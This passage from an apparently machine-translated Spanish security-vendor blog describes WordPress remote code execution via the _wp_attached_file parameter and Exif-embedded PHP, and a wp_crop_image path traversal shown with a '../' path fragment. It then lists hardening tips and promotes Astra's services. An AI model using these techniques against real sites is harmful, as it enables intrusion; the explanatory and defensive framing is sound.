Las versiones de WordPress anteriores a 4.9.9 y 5.x anteriores a 5.0.1 se encontraron propensas a RCE. El parámetro vulnerable era la meta entrada de la función _wp_attached_file () . Este parámetro podría ser manipulado a una cadena de elección, es decir, terminando con .jpg? subcadena file.php.

Sin embargo, para explotar esto, el atacante necesitaba privilegios de autor. El atacante con privilegios de autor podría cargar una imagen especialmente diseñada. Esta imagen contenía el código PHP a ejecutar, incrustado en los metadatos Exif. ¡Las secuencias de comandos para aprovechar esta vulnerabilidad están disponibles públicamente y también se ha lanzado un módulo Metasploit!

5. Recorrido del directorio de WordPress

WordPress 5.0.3 era vulnerable a los ataques de Path Traversal. Para explotar esto, el atacante necesitaba al menos privilegios de autor en el sitio objetivo de WordPress. Los componentes vulnerables fueron la función wp_crop_image () .

Entonces, el usuario que ejecuta esta función (puede recortar una imagen) podría enviar la imagen a un directorio arbitrario. Además, el nombre del archivo podría agregarse con el símbolo de directorio arriba, es decir ‘ ../ ‘ para obtener la ruta del archivo que un atacante desea obtener, es decir .jpg? /../../ file.jpg. ¡Los módulos de exploits y Metasploit para replicar esta vulnerabilidad están disponibles en línea!

6. Complementos o temas de Buggy

También es probable que un complemento mal codificado sea responsable de que WordPress sea hackeado. Los temas de autores no reputados a menudo contienen código con errores. En algunos casos, los propios atacantes lanzan plugins y temas cargados de malware para comprometer numerosos sitios. Además, un software obsoleto de WordPress puede hacer que el sitio sea vulnerable, lo que lleva a hackear WordPress.

¿Necesita ayuda profesional para evitar que el sitio de WordPress sea hackeado? Envíenos un mensaje en el widget de chat y estaremos encantados de ayudarle. Repara mi sitio web hackeado de WordPress ahora .

Asegurando su sitio web de WordPress

1. Prácticas seguras

- Evite usar contraseñas comunes o predeterminadas. Asegúrese de que el inicio de sesión de WordPress requiere una contraseña segura y aleatoria.

- Elimine las carpetas de la antigua instalación de WordPress del sitio, ya que pueden filtrar información confidencial.

- No utilice temas nulos o complementos de autores no reconocidos. Mantenga los complementos y temas existentes actualizados con los últimos parches.

- Use subredes mientras comparte el espacio de alojamiento de WordPress con otros sitios.

- Asegúrese de que no haya puertos sensibles abiertos en Internet.

- Deshabilite la indexación de directorios para archivos sensibles de WordPress usando .htaccess.

- Restrinja las IP en función de los países desde donde detecte tráfico pesado de bots en el sitio.

- Siga las prácticas de codificación segura si es desarrollador de WordPress.

- Use SSL para su sitio de WordPress.

- Mantenga siempre una copia de seguridad de su sitio de WordPress por separado.

- Cambie el nombre de wp-login.php a una babosa única.

- Use la autenticación de dos factores para iniciar sesión en su sitio de WordPress.

2. Use una solución de seguridad

Un firewall puede ayudar a asegurar su sitio de WordPress incluso si es vulnerable. Sin embargo, encontrar el firewall correcto de acuerdo con las diversas necesidades de WordPress puede ser complicado. Astra puede ayudarlo a tomar las decisiones correctas entre sus tres planes de Essential, Pro y Business. No importa si usa WordPress para ejecutar un pequeño blog o un sitio corporativo, Astra cubre todos los terrenos para usted. Además, la solución de seguridad Astra escanea y aplica parches a su sitio vulnerable de WordPress automáticamente. Simplemente instale el complemento Astra y su sitio estará seguro nuevamente.

3. Auditoría de seguridad y pentesting

Como se ve en el artículo, las vulnerabilidades en WordPress surgirán de vez en cuando. Por lo tanto, como medida de precaución, es recomendable realizar una prueba de penetración de su sitio web. Esto le revelará las lagunas antes de que los atacantes puedan ponerse al día con la seguridad de su sitio. Astra proporciona una auditoría de seguridad integral del sitio completo de WordPress. Con sus más de 120 pruebas activas, Astra le ofrece la combinación correcta de pruebas automáticas y manuales.